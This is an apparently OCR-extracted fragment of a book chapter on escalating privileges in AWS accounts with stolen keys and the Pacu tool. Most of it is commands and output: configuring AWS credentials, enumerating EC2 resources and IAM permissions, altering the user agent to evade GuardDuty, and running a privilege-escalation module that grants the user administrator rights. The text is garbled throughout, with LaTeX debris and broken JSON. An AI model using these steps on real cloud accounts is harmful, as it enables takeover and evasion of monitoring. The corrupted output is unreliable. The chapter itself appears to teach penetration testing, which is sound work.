













## PS C:\> aws configure --profile Test<br>AWS Access Key ID [None]: AKIAIPV46V6FRKZSR7DA<br>AWS Secret Access Key [None]: 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<br>Default region name [None]: us-west-2 Default output format [None]: json







PS C:\> aws ec2 describe-instances --profile Test { "Reservations": [] }



```
PS C:\> aws ec2 describe-security-groups --group-ids sg-0fc793688cb3d6050 --region us-east-1
 --profile Test
\{"SecurityGroups": [
        {
            "Description": "launch-wizard-1 created 2018-10-22T11:07:28.487-07:00",
            "GroupName": "launch-wizard-1",
            "IpPermissions": [
                ₹
                    "FromPort": 22,
                    "IpProtocol": "tcp",
                    "IpRanges": [
                            "CidrIp": "0.0.0.0/0"
                    "Ipv6Ranges": [],
                    "PrefixListIds": [],
                    "ToPort": 22,
                    "UserIdGroupPairs": []
```
### **Chapter 10: Privilege Escalation of AWS Accounts Using Stolen Keys, Boto3, and Pacu**

```
\{"AmiLaunchIndex": 0,
    "ImageId": "ami-0d1000aff9a9bad89",
    "InstanceId": "i-06995bb1c01ad7afc",
    "InstanceType": "t2.micro",
    "KeyName": "test",
    "LaunchTime": "2018-10-22 21:49:16+00:00",
    "Monitoring": {
        "State": "disabled"
    },
    "Placement": {
        "AvailabilityZone": "us-west-2a",
        "GroupName": "",
        "Tenancy": "default"
    \},
    "PrivateDnsName": "ip-172-31-30-20.us-west-2.compute.internal",
    "PrivateIpAddress": "172.31.30.20",
    "ProductCodes": [],
    "PublicDnsName": "ec2-34-220-205-53.us-west-2.compute.amazonaws.com",
    "PublicIpAddress": "34.220.205.53",
    "State": \{"Code": 16,
        "Name": "running"
    \},
    "StateTransitionReason": "",
    "SubnetId": "subnet-4740b03e",
    "VpcId": "vpc-c164dab8",
    "Architecture": "x86 64",
    "BlockDeviceMappings": [
        \left\{ \right."DeviceName": "/dev/xvda",
            "Ebs": \{"AttachTime": "2018-10-22 21:49:16+00:00",
                 "DeleteOnTermination": true,
                 "Status": "attached",
                 "VolumeId": "vol-037f374a8be9c7862"
            \mathcal{E}\mathcal{F}
```
test.gif (855573 bytes) test.txt (95 bytes) basic.xml (72176 bytes) test.class (1430 bytes) New Text Document.txt (36 bytes)

```
\overline{A}"Version": "2012-10-17",
     "Statement": [
          \{"Effect": "Allow",
                "Action": [
                      "s3:Get**",
                      "s3:List**"\mathbf{L}"Resource": "*"
          \mathcal{E}\mathbf{1}\},<br>{
     "Version": "2012-10-17",
     "Statement": [
          \left\{ \right."Action": "ec2:*",
                "Effect": "Allow",
                "Resource": "*"
           \},
           \overline{\mathcal{E}}"Effect": "Allow",
                "Action": "elasticloadbalancing: *",
                "Resource": "*"
           },<br>{
                "Effect": "Allow",
                "Action": "cloudwatch: *",
                "Resource": "*"
          \left\{ \begin{matrix} 1 \\ 1 \end{matrix} \right."Effect": "Allow",
                "Action": "autoscaling:*",
                "Resource": "*"
          \},
```


Detected environment as Kali Linux. Modifying user agent to hide that from GuardDuty... User agent for this session set to:<br>Boto3/1.7.48 Python/3.5.0 Windows/ Botocore/1.10.48

### Pacu (Demo: No Keys Set) >

```
Pacu (Demo:imported-Test) > whoami
  "UserName": null,
  "RoleName": null,
  "Arn": null,
  "AccountId": null,
  "UserId": null,
  "Roles": null,
  "Groups": null,
  "Policies": null,
  "AccessKeyId": "AKIAIIVSHQAFMOAHDBKA",
  "SecretAccessKey": "ezoAD3RQnpA/i914EQ4g********************,
  "SessionToken": null,
  "KeyAlias": "imported-Test",
  "PermissionsConfirmed": null,
  "Permissions": {
   "Allow": \{\},
    "Deny": \{\}\mathcal{F}Pacu (Demo:imported-Test) >
Pacu (Demo: imported-Test) > run iam enum permissions
  Running module iam enum permissions...
```

```
[iam enum permissions] Confirming permissions for users:
[iam enum permissions] iam enum permissions completed.
[iam enum permissions] MODULE SUMMARY:
```

```
Confirmed permissions for user: Test.
Confirmed permissions for 0 role(s).
```
Pacu (Demo:imported-Test) > run iam\_\_privesc\_scan<br>Running module iam\_\_privesc\_scan...<br>[iam\_\_privesc\_scan] Escalation methods for current user:<br>[iam\_\_privesc\_scan] EQNFIRMED: PutUserPolicy<br>[iam\_\_privesc\_scan] Attempting con [iam\_\_privesc\_scan] Starting method PutUserPolicy... [iam\_privesc\_scan] Trying to add an administrator policy to the current user... [iam\_\_privesc\_scan] Successfully added an inline policy named jea70c72mk! You should now have administrator permissions. [iam\_\_privesc\_scan] iam\_\_privesc\_scan completed. [iam\_\_privesc\_scan] MODULE SUMMARY: Privilege escalation was successful



Pacu (Demo:imported-Test) > aws guardduty list-detectors --profile Test --region us-east-1  $\mathcal{L}_{\mathcal{L}}$ "DetectorIds": [ "26y29frb0b5471oaqc291bv239188ee1"  $\begin{array}{c} \hline \end{array}$ 



